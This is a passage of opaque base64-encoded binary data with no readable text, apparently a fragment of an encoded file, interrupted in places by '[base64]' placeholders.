/JLbmOmv89EvgQBEXXPBRCCWk0J4Mm+hjhwNCWYBELTBQgG4MtFCgbi1KBLFvI1sUklEfswtSu/8Y/VSyyBin+5vxv7E4HI075hCFBF4uacMUOAUIgQ4WtPmxzTVH97L0NE+3J/UQSh+I9DXTFKAOEsKYQyIAPmiRDjoXUPG5AchAQJQmcAfRSMiV1E47HHHEVPcIPxBAQgEm/HRMhI6YZhCHNOkDgEQwQuCLUkTRiAQdEikFJJBEovWklEpJ5IIdLvihVx2CuF8HHXDyaSf/ndhJUIIyFCkYwShImdZSnGKtbVHFKluxhQ+6Qq95/MEbmSEANUgRnOG0zBYu+yBd3gKXCN4FH8ag4Go8cZheUOMPLrxgb2IDGyU8Yhy3sYNhPuHC37hwMRcry8iUkBmH/QViLQBGEin/[base64]/0QkghcY4YYedMALXsAPJe7DVSri5xL9BSEIi7BoTFpSE/4ZC1lBsQkBXWGLZxmBHFCBihGuopVrdatb8fiWDcRFiiQQBjDo+kMShECP4YDLZfFyWXHiJa+8lCMJ+voELU7GD1PkK6dJgEUMrEGwxSwGYFclwFU/oUTKdEKHARtYVg/GD9B4pgUL+0sbiliWzkgMGFudWMRG89U/kIIUqUGDFg1jh7ZSRglt0GIb5JGvDQqnXWJ8mR2Ss9gFLAc6aczZGrFAh+oAbRdE2IUca8GHCNBADzWAB9LggYAafAEKZagFGQ7Ki1t8gz6H3NohZRugBBBoHI4sG4P+VEm0Zf+IIZrwXhhIaTcMFNe4C7jbiEqkgA81d0VHOtyPtvMj6ibOun/D7t+A1CQawIMEDFgACOBkCs6BoA4eCC91hSkn9rLJve0lb3vlBKc22QgE2hDFG9AgBlEgoAwDGMEA6HAJyPVNC3QgwxvIoMoWBXgAkDtejBglOHa+slKYet4H7gCIDXsqbRnSJ0OawDYzAOAVO8DIDnZQCl4sQg+LWGhDS4GS9s04JbFqiQ4u4CsdYBR/w6pJT/znk2PZZFkFLOBSqnWVapU0G+R4ykrjAq4JkmIwB2vAYhqzLhvY4i52+bINfArUocq0qKvJqmmUSpYWvrAxj3nMal6orwwu5oX/VTVNEinTRH48sYcv/ASfR4aZv2imBZwBjcRqWI8ZLtWJ+doYWEgRQ7PolSz1QOsU6wEHQQAMLeXgqZiBiljkyKw5a8AZZNeIneTRgZtYWFBmR5CAL/[base64]/[base64]/0tlwRNddvRhKSdgR33etW/N0uOp6O3pDrOQzgEaZ4hDdxhg8gJvurrumCpfESJlPgDjexL+pilBihgzdYhDnQgkDqgBb5AFcDEd7phVnghQ6gOBBxsPuDsFqarBRkJ0qikwi5AwlBm+rJkGrLpD7oHlRBgBfbAU2AiDTIk52Dn/e5MZaYn6HLH4yCsSC4gJvghZr4gaYbsgBKFiMbCgNiipLSigRSiiyUFgiSl72IjMzYIdQIDp5KBnpIhhtIBrawAXz4shCSILbbi8qDDScCGBdyjHkoh+Aoh8mbvD0Ei0BMi0F8DECbGMCjhQySsx8qvCFqAJEZokJbK7JoK4r/cbTEAJjGUIs9LERaaIMYqJgWiIQs4ry/[base64]/0gFHTABPbgAAEiFFUiDF2uJ+YmfpuQVmEDCRfAxKyAHKbgAXrgJjjqWrVQWZkEyJ5s6KLMWqmCgl4qpvHC7g2kDTwOOydMLvXDLvGAZn/[base64]/eDLgikLna7pfvDz0jhL1zzgOr4P/ISgEtAgT4AJYisJcSpLvHSDjixr+xIUOoyBc/[base64]/[base64]/IYIH09hV0lizcZQdWVEMu8kX9TBQ8S3sKRUbhQjvwQiFSoSjdDFY0bGZHToi7bEexShfWUIgtQml/[base64]/jc2KLOeLytUEDd+8gPA4GkMuACBrHd60MBtkkEMvgAiyXXULoFHDDP/DpPBOADIgClEYmbccCb9lMQEGEuEsW/CGxX/LReCduv4EGAEJAOAISTSzAEOjAENIgbD7S/8//NpYEdWCK5hDfQr99BABSIkYmzOOm4hC/ghUBo1eaCzwHo3/4NsACDSOYKYBZBUXdyJy5wHnmaHpLtlBlcglFxOX8CLu/ZAPMggZcthR7dAZqdWf3RBYtCwl/RqKtM0qx0QmRxUqE4MitMMqaolqq4UiulCnLgii+0MgJoogZIKkX8s9YIBTLkshLygROiFxda209bQzTtVHBxi7F9xSamMjlEM0T0YaTiMy0yNLmlDCsimcp4q1XcINVwIVrYqs+g1EU1DDU+jHpQAsRdxT1kQzH7IMedxcXSgjN6LHGtOOzAjgfbhQ/pxVZt1d405AT4TRdIADxQRqMxTu+aA9T/[base64]/8GLki6YtXUqxjSMSr00yaRMua2YpDYrygCGRKyru8I7OtsqzdNiJciHzKsHltarXigELSOFdempxgVV2MTj2Uwj6qjcVL3cXdAC28ubWPVNY5Pr36wFEDwoW/Uu5dyPeLQPRgqFJSiD5TS+56TGEfAG7+FJb4ikspkkCbEHTYCfBkkR9rMb5FKAsMGCCFCDN6C3qVEAvnlPEmlV55Vmja0/xXk3xwGcyUKDOdgAdkQD/wTAZwKBYlKAuOmbWLjcFoHI4kFRgDweOnADBLgELbgDHRgGYu4T3lmAUIiDGjDnz8bcsdlN/w1R/[base64]/Bj1fNEG94j2MbEDHXhC/QBGtggyVwXdv9Rgk5Ak3Qhz4IhckuJeIyLvWTayIIpG0Fg7pREUey7v6NTxO1pRZR5l283nXaL13/KA/08l7x8hIUeJIBKFBTMlAjMVB2bTeNNYVeyKYvgJzaEYPnWRwQEAMd6Fb4vG7MPaW+uW6LTecCDuB0GuYEDlkXtMmSNe+EoFF+MgMbreCCEqikCdL2lsqFhrFmb+j8hjF2wEqr5AVyGJaKBnChiFKhRQoYdqAnS/CsYKC187oKCrsXD7yqknDE6AVYWE1w6bobIJdzf9N88SLGdc2mNXegXky3LbweABmFYZhDHVyysPGcCgvDVIa81aJH8GKSUQR5APIpsoZ3/3DSW4NlQL3ItcWcqbi9+eyQv2zPlWsKKHljO4FAmAUwwDV6I48NGAbX2uRSDuwTcL77KBBA/5CGUsiEaYgBNngGOLLGsgkFT/GeOEiREQElcCuuCkA/AsGABEmAEYiAWSiFN8CDJxAUVqbu0YbyV3+cvylXFglkv4neJGlYKCGBNwDAXgj12TYIEIBmvbkZe4Re92su3gnkb2oRxrGO31kE+R2AL0iEO5ATNRoAbfDQQKAbzG3eEWGukPdf0X7eyY/8BUFnAEsnBnmjd/qAmqzne35gnQz2Jhj2f/KeRBAoPdi5VIDvZV8E+mZ2F2voIGCokMrKHzjhnLAJAY9SqOP2K2yK4d9CGr5hI65iMUzExQgFfzEFOWbiIhbxMPRatFiZLnPNCMrw5C+NRPwzRgSMysBUv/9q8YKv8dP4s1Bg47+wg0hoATjogUi4DfeHeEtY/7LIBTmmY8ftB4CgtMbOQC1rtCzopaVXrwG9QDxsqGXArhEKLEZRkPFEgloJOIL8eGJkrSuz1JAQpYeEHnh60gz5Nq7CrZojiNRyMckFzVuaUl3QlYoNUV/ebo1IGmrELW9LAOj7MCDWAAWxMCjAoDXrVqxeY8VSMG6cAixiSr35goPLRKptkw4YEXcA3QEg7A4IVXfvXix1/fLNS+fDHB0kSBgC8cjUYhDPUMS5FMJD2MpaYk2UK5eu5gETA/MFbJfIGzds0SQCcAkFCIh5v/CJYFXLiIm0bdf2rNvt3LZT527/pqs3FBbioehwQcPlA3NvdwABKgNoCQrqS5b48tBkWpMmmjQB0FRqRaIdJvTo2aFLny4dehYt0hF/URD479/TZ5eCVwp2UqSkcIGAUvwQjhMp/AdgCk78Z4QUDrpiRITkGFGhhUb0gyGGrmQYTz8e9mODDfTckMQfBMTAj4oqtvEJAS8ScE8DK9KoYjSklHODMTb44IOI9DRiIoo18uPiH0LQs2M/SzLZpJNP+kiikCnW6CIBf/wh5CdU0tiCIC2A+eUjNbYBJpFnolljDC9i+Ucbaa4IgRLKeNnCmDSWGWadX4YJxyMzoskJjjry+KShhy5JCSV2EGTHAo4ugBBD/5NKZNEuClyqgKYfJaBAAglQ8KmoonJERAKbqIGAKIelREIaZEwSyBe8QFHGLbUgUcE48njzSik7JFIKUd4QtQROZI0zQijeoACAGZ6FxZVW02JQwbTWVpDVWJ5qOsIum/[base64]/HBrhAz70lEMKNQR0UmMDn7i4d4xoNpDEPEIks6OPPhhzQ94v9kDkJ9T8Mc8N9IiIqOY94mNM3ntHXmXgSVBOzSehdwmm6i3E4reZcMJOYwxG/kFNLnA2oMTqYLZOYwOr87m76n6eec/hSdrSo+bL9yNQo4/2EmlCk0IEERa7XFpbRhtxytGoLnSvwEhEWAAFHwggcBg865/HEgkI1PDGG7DeEoMmr3g3FBsxEDVNGSOMJVnK8sYRAICCBUzlKtKilra0oqtsYaVT58pIAmaxilWIojQAuMNF5PKZpIhGNHUJTnACoxn/[base64]/ccKFjIC2CEUoHhvKxodcQcoQjagR8zgRl1hkpTZd6U006kWWhJAjY/gIlVL6w5YkdyUcKckHzDPUj1TJSl9eKUsv6mWNhGenGtnhdbFTUQPs0ABAyY5NWCJAL870CDg4//OZNIom8MK5ukLciR+9IMCgFDdMzSmKUQMZyKMWMD2GOEQhWBxZp/opqlBNAlQJCGg/[base64]/[base64]/VrY6pZEn4OCnP5WfjHcRwr/sRS5UCUwYdWMXLHwACqxSzEMagwZThOBndNjBVDCghZDN5jcLCyKf1eqZ3LjlDqLghVWwcIkDxOHNvbhEivEwFZMtNlp4DstTK2ZFS4+gzDEjI82YQgTicOFmofgAzsrwHG9IBwUomOMcs9MdO34nj8G6QCI2oAcTBFI++GntIXtdNa05spH/CVCCih1JCJnNCW6LUIWy4QoKZUNDzu7Qh5YUpRIdE0+vTAIpkuDtJHyAH/LwdnUzJ8xiTom7SFJSg5t07XRXSZtaaqWKvNSDBtRDTGSS5oqUcF8V6c5L8a1RND6BpW+f6Jr1yIfq/75UiB50gsARt4Pf6mHNNlSzAbKEnSCMNCgeCbPdTlLUPB3lqDVED58NkQjJCLupT3nqnzLv3gmiEAgeJHQOPCCDGtTAi5/yojRfGMYcCDYOMo6gFiOIAhHG8YhQLAEQZPyxWOSCBjQ8Aw16qcpVYup1a2HlgTOpQAVqSvZqkd1TTY55lmugDp/yglZlIKMWqBiXLv4ZN2B52VljUdRRJ2JVc4gehRtjCiAYQgADAMCdtxIpO+9ZsZBGSMtHZufFQlULTyABFLJiFgDYAw29oMMcagAFLIzD5Zpa/blWv9jEOratmPZgUoigmeEUx2bJaU7PUl2doLnaaK/AIwBKkf+IVCRCajpIBCDto9petzZrQRAQJIddttnatthoW1vaOhncCg1XQ3bDm9745jcjUcNwQjjcPEiRC1IcrhzeNQY+clm3xj2OvTSaXOUulzmRc47nlJ95FcnolM7pEEkLDBw/1APryBeR9MAC0kgJtAAc/Bs/wEF6td8qEYAnAMM0gWAI8kPHEYDheJeIKI/IMYlAOA/0SI/KuYZtuNwJaASUjQqphE8tEEEczALO4dww8IAa8JwayBiNBYIaJYXSyUzS2R4R5NgTlItFPMIZXZ0T/VDXvdS0ZIVYcGHYmR3Z2VTMtR4R4IAa/FQGiUL60EpxkFlvTAWg6cZm6MUwNNT/G+iLVsWQKVydB7DAJdDBAVRALCxAVpBVD1kFS0WaYp1MyEQKW70MGWwAHtgZFhxAHzgDGtCBIdSAGoQCWbze6sme7K0MF6nMUWmG7cXFcORFcWBBqIUaczAHdEDHEpQBdbSadnCHGXxHaJEH8/XRIgCSLuhCatmHr8WH9GmNFJDDIyVI9RnbJUmBJrlChHSfhYCS3GAjkxhBKnEgvbXIi3CbLTlOI5SDLZHj5YyX8pzbiGAbM+3fL5VDMKlgMXUjMh3cMtEbP0ggPzRAOqkIOUFgC1Cc3yjCQNKIPIBjEqxft53IJ4jgQ8IJMLiIQiaJDajgk8RTC5qcpEyKZ6AM/[base64]/gdF+icH//lxN8NJANzOg5zGkOS4AMKMhjnkB9yxlt3fZfIiRd5Yef+NVf6UQ4BICBE1ldAKsKZXODf0ELl2FI5tN/eOCRE0meNAEN63VLmYMhFNk/[base64]/[base64]/aDHTyYydlTgHqGQlwKSHLLqJRkSRbURzzBHAAhS0roSw7D3CWFJ3aLpphURyjAj2mo7RXVLTxBKMQCWoERWBwlGMIUlCGLWMDoUypsU2pFTW3hWCQAEXSBGmDQqnRDBKzKLOzAHDha/5Hu3W+MEXJ0wRu4iiG0wb5glV00RgiwwBLQAQrQAQMN4ldYHmMuWbZA0BY+Hha8wSpEgZ1xAR18QQ0gwBuAARbUwmHlLJjy5WOGIihaEW1s2k2sIhq9IhcAZWcGai0C32fFmq8YX3n00QYAUqQakqRmjWu5Fm1aAWylADk4kjM6Y20Vm4M0SHCO6nBqSITATXFdp/n5zkTOw/xNp4jYAgrSqjApLuM4DilAjuQop//1arsFoHYRIOCk1wES4AJU3APWSA+ozj5C4H2yk/[base64]/[base64]/yqYlg4ggKSqbUiTgw6MNDkUsTJaHzMmsRQcgtlMI/cxsd72rd14p/4tV/pZDuYsmPJUJ9y4m3EOIHcN7na2W3cep02fV3iqF3kS4H8twH/[base64]/T5uXa7WWn4CxXRAACdJ4W0IFiYMAs1AAeDOKmBPRoL/dUNma0PKZk0um/xsxSrDAWbK8rcsGfxnB01OJ10NF23DDS5BGj8oKuac0PS2pspm1tErEVzOZIS4F//[base64]/slzEMJuvMbf5Z9vodnOhvF4EFgRC2wFVSvgoCbhBIJAsCcDDG1yCKbAUGGnVI+Q2OV8CGsRBUpbVYt3ZVbAzV4ThcuPs2a0BDogCFKzBzIDAAozAKpBBVSj319WUwy4305Z267Eo5tmpQlNWcYhaiMKwDK/ae3uHd1h02JpWGujBBgQSSId0spM0SbPtBTDSMn7qSt8tKFVjTHfSTGdX+SHrivxNCVrOrIJXj+Cf4yJ1kUSuTquguONNeUlO4EAXUyeg8PQOt6M4VauOP9I7VlODFctqdN4AHr9IIofumRTCIrMJ5WCJfAI5MKxOWzsXMNEqtvbnyf2n7jL5R3Zy/0iKivDi4ILWwiZQqLu65ByIgV/[base64]/j1QxTDZ4Z/44az2zApLq56MXdB/Ba324+sX+vHWzKt14fXm/Dg+xvTiL23AAGuyCO0AP8db/V4OQ6N8xKQgwnw94BECmv7eds2/XiQozgdu5PEZ+uiPE8mL3mkoMwna8onf8oajLJJjkqpRMDyDgO7tqQHmDwAhflIld3K1/KYO6EaYQE6IyUY1gNAVBBRAdmkgQMnVaiQIIGCcSMUjBjnUEEFDAsVZtSoMAHGixfHWUzwsUJFihgorlGAUkFLBVEIwYDChw+RQG/IeBCwoNeCWDxjgegFAgSaRyw8cEHBZY1CDChZaoEaC4PUlStBWiy5sKnFrlBqxFEwINYALWTUjCi5pmOCrhW6tt0aUkFDqC4btpy4tyVEvxFHDBgxmMgILFhCYeHC5QPjD3c+AAKEAtD/kiVxlvjy0KRJHzOa+gAAUApAokQXdizSs+i0Dj2iSOiQPfsCbR3sdNSuLWU2OSvkLkgRPpy48HdSjJBDvtxIc+TNoRux1byfLRv46JVLQo1AD37fvzf4RC3JvBv4bNjwYcRHe1vt18N/n97YDe3cvYP//onAn3mN6LHBln4ILNDAA33oJ0Hr6psnCQI+yU+/T2ghgJo/uPskQv2+a8HDD1tQgsMGPOSQnx4+VMREDnsAxkJSyjnPGHqMKaccB7kDBpgWClkxFhcvnIeUeYQgEkcMP9ERRBOBhNGY9xI8UMopD7RjDSvt6EnLXnrRwiwtFNjlJZfqOoGhBFxgaJI0/xky84QTogiEhzk14AGKWeaYg47CBlAgFgVqSaCWlgQtNNBaTiDMJi7uEFOrjRISwSCDNBonr7/+WimkkLICKQG6GioJJVGfuqokMlGlyM9YRoilsFvKEOOOA1AwwxQQFhhgAaEeGeBWNExBw4MQIiPio6n8TPbPZf28a9S6TNqqIgwi0AEKL0EY4INVcAg12ork6ujbu/RqadBBzQU0onVbHWwwwUIZIN5bEAtlsca8+cCbO8qYrAzL4ohjGl84A00TTURbobTTdtBBtdwcXmSR2Si2YjaLdfDNN3assCKIjkH+TbmRl3PFCeHISTm6lakzorp+XJ7PmGSESOKPT/9i4LAN/v6A8QZj0vNBvaGFLpro+uip+eacOeRZCBptoFJqAtuzwT5S/oCQaf1c7O+PrLU2sQVByB67hUd0LpFFDwWpZ0UO8+kvCSGS+fkGeq7+WkNB8mnAxF66ToIUIWIsp5Fyan4QwiQF+dBE/gT/ub2pKTfQDiyv1MKOBXhaAEyrFNBCpYYoOLP00888081axJgzTyigmCMOOsyCCC9oz8R90ChqIYKIW265g4uK4MoIGYEMEkFSJCZJKKGSJmL1oYj42sj6izoiiVMMOK2g+6v4Ct+hWMrSIrDCAukDBQ9AiEULn3Jd4JFHiAKWBQFQQGGArkpNFsw//9cSZ4H/CyNygYtbIlCDWYzFS4HgBRE4whWOvCUuGbnIVViCqryQCVPTc5dhRkAEedWLC6FoDGQk0y8U/OsyHtBMwZpwMAC8QjSmuYAu0jCxNyyCBBOjWMZsgxvd5AY4FrPCBToWBI0ppzhSIIcTXHGIQzAHOdOxoi2wmEUBXWdmN9rOhvQjnk/4h3B3MwbQzphGNZ7RBmfEm4MI0J3HBelu6alcgRLEnvQk40Y3A4aEwKMhC4FNQ4D8DtmAUbYWxGJEatMPikL0thHFsTwAukHdEDePrDHObyOKG3mIFCO8ZTIJMTBlDHqQyh7EQkRNI0AogTa5O04NSwtYg+i0xBMtvO9z/2PCXbgmcaY1JcBNJ3hCF8gwh2FAgQdzgMIdBJMpQDWEmocSVKJ6R4QnBKIMZbiDQt5ykElJSlLOU4hD/[base64]/yq0+mgnjn9kUhy/Rki0cUgQOkpk4xYLHjs4EjwoUkQn9aMEzILnEWSMK81gYY1TxmABJmqAJyhJCkvWFa+SfFt/[base64]/45UYLtDhXo4BBL/+VZkleGAzBJOGwUIDgBW8woa6UMUGdIAAH77BNkN0MhEvABwpOxGJUbZyyg7BVScuhxzOMYIUsogPMeMjGWSmRzL4yEcvZsiwYRSEO3hGjSERzkZFIpydEWcjw2USSYbkB8/+E6ABzVKPPjAr4nLU5glV6EIZooWJ7OBYJUUyjJT9DorsYCIltGAcK4pBeWxkn0bMwxGu/U4MLFTJvroxOzcytYn6M49yoAdKtKVSLbPUuS7xMnS9/iVDCnimNJkpUCcgAjObaac5lCEU5bMdoCZiKEHVAlEjqAXwNhEIPMzBDboIhEIiNU5xO68j42AxYNy1/65aTMS9ngJVtN5pEnrKG4P1HqBKA5OnS1wiFo/Qwk8GEGBfFQUNApgDGi4xh4uICp3rIssIvGS+dV2FUN8qIEfYoY4I+GoAvAiE6dpSuotf9KImme+fHHIulaq7Fh8UDBZGcAuYDuAW9jIhY7hQBpt2M6eW4XETplEwTbwCYUIGQCoYtgEeOiypTYfqU3HzVCQ+VWO/sXrVNZZlKTjhZNlozhXxYQvsYJKPdzbSWj8hiE5waLI6QuwfkiC4uM+d7qQQ3OAQF/dNbi2Q/[base64]/TEgcBEe2A0MWp3EMiURaQEcE6UL6Qwy1cAwxpDzQUAzBaEJA6WfUA7AShD7sIwnoRwkkz5UG6WuoYbP4oQHcqpAkyQtNZPFMpBDMJh9WBA1krXBuxBdcqw1SDZaAhj5qxNVQDzzkTJTsqPVcr0Bq6ZZyi/Z47deGK5iGqU2IKQGIAA/IYBjsZBjEgAtYReJSTl0OZRyojdp8R+b2JQ6+gATS4AvEoAOzL/u4T/sqwHni79zGr1ziC3dSDFpK4hlJ6vymkS7u4lPsYiUiagS4AABQYA5A4N+8JFf6raCKIhTQwBBCAARQwAKl5aGSD1PIR11cAiXkKeQsIhBqYA5y/+UOeAHYRsq3Ru7i6C0E+8IlBsUvPshdQmEEQgGmEEMxVBAyWHAydMwyXmgGQYPoamhhiIrpZuMHfzCpcEM2akOIMAbrrq4lU4arXrLLuswVvk7sWs0KbSZrwCaO9oYLJ+8L/zCOIEQo+aMoEYsAbCYpeZLv9gPu6MavOJFyqmZmasbU+AMp4e4PYEDThpKt3mayKI9D6oEPH8HxkoQpFbGMMEkImDKMUotu3HBo2sg+hOASwSMJNFE9orIT++G2NIdz3gcweUsBeisDfe8wkWC4VCcQNGAYkCsW1ckloAcap83advEWoG8Y+AAYEaAL7qAjlEd5tk/7vsv7JIXE7P9LLxYSF6PNVOKvIdhNGrOiAyOsNrMHI7qnvU7ML+6ADC4BBeJn/4Ai4IjCFEzBA+jgEsRAIELinFhCoqAzWShCAblCwpwHAyhgFTRglxhhFiTsICbsgCjMemjzIE/qnhYS3RoS5mCMhOigMWrqDvjlpv4lBI7gCKYhDjjDDGKoD2RoNECyYRBAB5jsB3kBYg70yXhjiKQuCJHQCK3AibBqq2YyOaKDrKpwOyyEACqEP2ghSRLpQ7pQlVKp3+bnRNugAVR0RfmwAbRQQ9aOQ1ItRoDGZWZpPq6DHhzE1AaJPMiDD/lhKCukLcFDEFlEESKrATqUQ+MoFMIjFxbRPqT/dB62ckUa4B5AyUbYaD4MbUbswziNYn5QaUx7IAYYTdXOaD34Uko2Zw1iL5d6YhRfQsVKkU1SkdhGAA94YBZcMQ6g6S/KTyFtsXdiDjNzzhffQA/[base64]/rh/GrhyCJVgeIRT2/7UBUjQa/FVF7XJg9SMavkYo2xIpzSNAoibwfABpqtK15GZI7M4UOAQN+iNjifQ72qCxGE9DaKENIMATEqtk/8AUvGHO4qquckEA/s8UHCEGRCsXeka18Ea2EiRnBWuU7C4nhfIo4Y4USEGucHZNX88OMGBzZA8UCRNMCLMufIv3EiC4DvP3UvEJmClPZGUwzkt3BvVVMPMOxCAOwGAD4OFs04AG8OADjDG8tq/7KOAYLXVZ7+mkYBNa0HOapLH9kjGCbvNv58KiYJMwxvYSAAF+fgLgcgUdDyp/PiAEJuF44hGA1ik6zaVrR47E1mAIVgELFkAbZmES1mBSSGwgNP+3b2szgi5og1YsXTClIQtDhLAApmgsBeMzMuZTWz0gDniqD/yzD8CVyEphB3hBF3TBB5G3BiBGeYUQQXnhB1IgBaSgNqguY6wuyr5qXrnKQitUOsjMEgk2fC/RRcWQANrSs85qtipH8EYpCUzNP1S2SJLAGiyWH+5hO7JwY/lhZz5hRU9UGbijP+7XCinWCuksRsyK1TJpSLIQlHxm1YImj4SmjbwUr45ED/E3lC6JjfTSaC0nc2gvTm+pKqaRFNWkLX41FaOgN2WnDLgAoOxJVajN2hSFC7ZJDuJgGBCABEyABOAhDdIADwJBC0ZM3JhnecStdIJJG1UOIpjVFqH/mIb1NlQG8uLiTVqwGG/9ggjUZyl+gnPMgjjR8VZAIARCgQ7iAB4vyCX8wnx0VVdX7nYsKtg8rhdAdyRILI+nNhlps4rpTVBdt3JhFyJnTqZKCD4fA3dVSKeOoAkIpj9lqOiEyoZqg2JwQ4hm41w5RjakIAWgNwWSKAg+xuo6JuuWyAm1t8uqwxbQDBrmQXxh+dUgICuzhg1MhK/ccC+lcmdvgBRcCwIEZ88O53CKhBRygWKFdh5gIQbuIWN/9iiBFu7iTkjwbpgLR0rpqvTmci2FRHA0mEZiCY8UZILdiC4RJ5mFlnAOx4wm8a88uECuJPbkmXPcdDAL07eoFnWk/[base64]/fM4DpmEzeiqSZ8g0dmAHiIrJDvRAlReug/A2dCB6f2AFfuACRLmvleh6pSzKtIxkaLLLvu4dkgEawDeWGXtE0vAP2rI8Nlg9bPSO9IiCEccblgDVAniQQinUrlnPDljPcP+y0TDkDH0UDQ04SmOkbpKBHmgkGWZEja6jjQZvZuxDz/RMRoCm1lxGgilxlKwZtM0InAVkcirbg9v0feJUFEs4hVPHToftTmshEDwAEBADoGgxfGY45mIO+viFFb/ANR66h9wAClhlABbiNDsaiSmVUpsnpUGQpJ34BGa45aIgdk06UKAWuoMNhaGxhJ87IQ/jAD4ABehAKlrVSwCqoOiHKCjjwEjqOdnFjWsnVyGiT3q1/KZRmIaAF0LhCcCAxKZ6j4/Vj+OxFgOZIUuwpW6B5n4nFGruXj5A5/KlX3AKBQCGd9FaE2oQAICqNIbKrSvZrmXjXH/IiC7gefWaHST/[base64]/QhoxwNErIQn7tujE6iduDWRlQLcwBm4QA2IEaovMCOeZ2qPWlzuVlBfd6sH4yF9/yemZup2bwzH/0XHd0w/[base64]/q94X2JGSJQoovY71tRfIcIekfy3/7t3Z6aMOBXBffUCYML5v8gf5yW//QJ24liAAzhEuhADKIA3ptPq4Ma4mh/ndBFxaC2dMQgET7ggXwvGSuVj5UY3l26hPO2WWl4kAsjphSDWmsqEHbOX5YA4OOgkR/5YGToBgN0NuKaQO26yJPck4EqBUQ5yi3eY971N5TQyulVrEBe5MsBzU9pSY2y/mu+5ofymfVfJ70GIJLMI0VKSLkbBxM2SniDnjFjNmz089GvosWLGCtS9OEjorEbyRAuRNjwBkSIEVOqXHnSGL2SL2OafEgTZUSOHSfq3LizJ0UbHYMCBcoz40WKGidyVCoRZ0+jUKNCXWNnQdWqaxaswbBGwZoEFRJ8HQtWbIKzCRT/KMAyggiRD3dAjBigIJbaCgrSjqulYERbIre43NmEJ44aXibgwRP1BssALY9HKOBaYU0FEZMwI5lEgTPnBEgSUBCNFm3eEwr41qo1gnXbtljYEmGd4ETa0mHDjj6b22zv32Vvq/XLxdClSwMwxFqgBfKCAdB7gRgQaoGHD5foYBEBdrjacWrDiwfft2758MLDpu1KIUqYOGGeiLic2TNmCpcvJ5g/qWzYr8LtFd4I40hGoF8IvkbECKEQEQoWXEDIxQeC3QHIHWUAggIgS6CwxBIexJGJB000oUkfmmgCwCsAAJBIIhfsoAMvNF7Ai40z6sCODhfo4OOPKWTygya8/+gQxJFIBmFFEORY0SQ55FwQ5ZRSkCOFK1IYkaURtryDzzvJQFPOPElQ8wc1BKCpZppsrunmmXCaKeeZZdZJjUCkzGPQSCElQw8+IP1pDD4P2WDLUkZIhVGiHBnRkQ0PveQnoYRCZMtNhwKVqQ+bXhoRPpBCWiioEIEakac+OAqUoxTZopOrFDHaj6yHNhoUq/[base64]/OOvsndVrfDQ00uQuG8totD5vLRSgUfvDBhYBoWEaHaC/hC4kkmoiiigCUssKLF/T4ho049tjjj3wHYaQaP/ywAi9JLpKkFYgr6aQVhzh5yONQQmlENpQbwSU+ySRTzph5CpTEH58nITqZopcuOimlo656EnkSREo5QhQEuxAGwTTTSaHiPtRSSBF7FFOP4o5STjwV75NSOAkVVPLG996777xa9Dz01FdvfT9WaWHHslr/[base64]/i5D306Q8X8/GuA/gmieFJToL4UKEEKYhCDsBCKbIFNMGPDkIY05CEPgUhEJTLRAVLUokSUIhE7uMAb3pACGr3hRkXaG998tAgdrGAYKSqS35BkJCWxA0o6iJwkDyFJI0ApG67Q/1KXMKe5cohpHqDM05iEoCfYldIgqISdKje3kM2JRCEMcYhDSrWSlSxvV9XrlfJ2t7vmHU+XsUKUMH05vesZ85jIhB6zmMMcZjmrK//pmHqIQB30oYGH6fva+tAAAsfYZTiu0RrXuMAFb5QhDnFowgfKQM5s0YFa97LLN/FCQLBgMVobM5hqEHYChbXGYVwLxBy+4IY3uKEGfHDDQd1AA4pRQC0KOwHCNkbR4Fi0aKsZQclOdq+W/e9eMAvFdD5wHSyIgWl4SU3QWjMulV5NaCpdYsfOYgEEIACEoulXvzwzic8oMIshE5dLfYYg2YzgFgPg2i3IKKGwpbEMZUDB2f/a+KEQra1EJ6Jj3OYGIxnRiBfsCOQgf+Q3wy1CDZoIxw9ScCTDJUlxTqhSJK1E1yrZlRyTO0Q2LGeLyyWDkyEph+YQMliZGNZ2h5Xl7WqSO5XgpCnE4x0ujem8XybzspjNrGaNaRWVda8rWwFtZb7XlZlZEw2obR8WZHazEXzTWX35S/3IWYYQeAAF2IIOa+NZFwz4FgMEDG4BgbPA24xQpauJ4ASJgIVb4GEOCnVDQvlA3eryoQbSHUYgVpMx21AUYKPRTcAumhe+iAEFKNAGXRaAgeak7DHvjRl0jIOFJ9wiMxwT4VAlM7QtwjSJMmViVyzwBh50hj6YSXB9Dhj/tdxAS6ZcHA7PEARP6lCHqaFA34TgMrZLZEiqS5jqEUDUNqy+bQWvuOMO8kijwwCSHT0q0iDNGoQghUMTapACktixYyZFyUl1DXKVLJlXK9lCCl2yBT4wx+S/+mlSNWEsTRpLKhuYysopQVWncFIrTiFKJ4lCZu9kRWZhbfbMaE7zMdegLOY888Fdae9adIvaD6DhGaEQqbcc4y14Vi22twhMOb0hBnRG6GVzGcAjoNOy3k4GWsANrtTwUjTbDJGf/mTYci0IBT4YVKHYlW50r5tQN+xgg4QgmD7R4t2KulqfDEMnRxdQl4/CTL6hUIAH0HCJEcSBAgYTaksNtBqY/1ptpchVKWrsUotA6EBaPaViffilQv9goGB/HnZs/bIgtnDtQeZ60NcodIexjQ0QUEUbCuKwhBFf1RcmBoAmVuAiFfPoAqWokVgHaQUdLOLf/+bFD9T6A0W+FUlWWMeRnkTJyBEZr+RwBV4txyUu2eJSlwIVxm/CS+Ux7+PJs2xRJqvmkpv85Cg/ZvaYBVqvRJpZMQNB++ocCgGgoc9zSfS9JBML2Pol0LQ9pxgAgQUtKKA5PBePAIELLeEO0DL/wSJFl8gX1Phz02WgwXSli1BRb50PvKhuDVbBBzBsIjQYO4t3P3aWn6JwN+UdQRMEo972epRl8H1ZzBVwiRCgr/8MJ5hPyIbmQP2ipvDe6ZkDqXb4BGAAMAWmgOQRPInNSHE+83Fw0cRTiy6Si9tifJC4Q8EF9HGYbDE821Q/xO6rNqEPcpR3HUux4hmtYhX61sEbxgrwf/ttGOEQkhOWdHAlBaFxUpJSlpYvheVr6fnO76v0K34ojEsWmD2RFTEtm/Lue//74L8Issa/LC3Q88FaCMUjTGtNPescZnP5znAgVs47LKHQYggEuJwF228G8NH0FGlOt0IVtWq10E+s4RZYEAhQ8AWkhlBd93VukAgROHbqwAc6gAAk0AGBIFEHmHYVVVwMNDIYwgVzIBkelXcws1ogoAUxJDYjMAz9IVT//BU0Q6RSUeAzrGFs+pWDJHQLavAG3nVA9dEZmEFt1qYX4nE1YOQt3hJuEEJ6plduF/JhVOVGVkUimYBVKTJv9RYjuscLLsYONUCGvGckPnIBiHNIgZMCF1B8C2cFagg5VoAlzrclz8dXFLeHieIofRh+gBiIgjiI19NZzaQVLtcVCgAdj/AIeeYt